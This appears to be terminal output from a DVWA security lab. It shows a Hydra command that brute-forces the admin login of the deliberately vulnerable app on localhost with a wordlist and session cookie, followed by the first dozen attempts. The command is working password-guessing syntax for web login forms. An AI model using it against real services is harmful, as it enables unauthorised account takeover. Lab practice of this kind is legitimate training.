 (user㉿erikarutynyan)-[~]
$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulner
abilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9
q31mlg9d4qum; security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-18 09:08:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per
task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&passw
ord=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Userna
me and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)